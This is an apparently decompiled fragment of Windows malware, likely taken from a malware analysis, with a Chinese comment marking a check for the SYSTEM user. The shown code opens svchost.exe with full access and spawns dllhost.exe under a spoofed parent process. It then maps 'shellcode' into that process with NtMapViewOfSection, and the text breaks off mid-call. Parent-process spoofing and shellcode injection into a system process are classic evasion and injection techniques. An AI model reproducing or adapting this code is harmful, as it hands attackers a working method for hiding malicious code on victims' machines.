 GetUserNameA(CurrentUserName, NtCreateSection);
i = 0i64;
while ( 1 )
{
v24 = CurrentUserName[i++];
if ( v24 != aSystem[i - 1] ) // 判断是不是system用户
break;
if ( i == 7 )
{
svchostProcessId = FindProcessId((__int64)"svchost.exe");
processHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, svchostProcessId);
memset(&StartupInfo.lpReserved, 0, sizeof(struct _STARTUPINFOA));
StartupInfo.cb = 0x70;
*(_QWORD *)NtCreateSection = 0i64;
ProcessInformation.hProcess = 0i64;
ProcessInformation.hThread = 0i64;
*(_QWORD *)&ProcessInformation.dwProcessId = 0i64;
InitializeProcThreadAttributeList(0i64, 1u, 0, (PSIZE_T)NtCreateSection);
v26 = (struct _PROC_THREAD_ATTRIBUTE_LIST *)LocalAlloc(0x40u, *(SIZE_T *)NtCreateSection);
InitializeProcThreadAttributeList(v26, 1u, 0, (PSIZE_T)NtCreateSection);
if ( UpdateProcThreadAttribute(v26, 0, 0x20000ui64, &processHandle, 8ui64, 0i64, 0i64) )
{
v46 = v26;
if ( CreateProcessAsUserA(
0i64,
0i64,
(LPSTR)"C:\\Windows\\System32\\dllhost.exe",
0i64,
0i64,
0,
0x80000u,
0i64,
"C:\\Windows\\System32",
&StartupInfo,
&ProcessInformation) )
{
((void (__fastcall *)(__int64, HANDLE, PAPCFUNC *, _QWORD, _QWORD, _QWORD, __int64 *, int, _DWORD, int))NtMapViewOfSection)(
view,
ProcessInformation.hProcess,
&shellcode,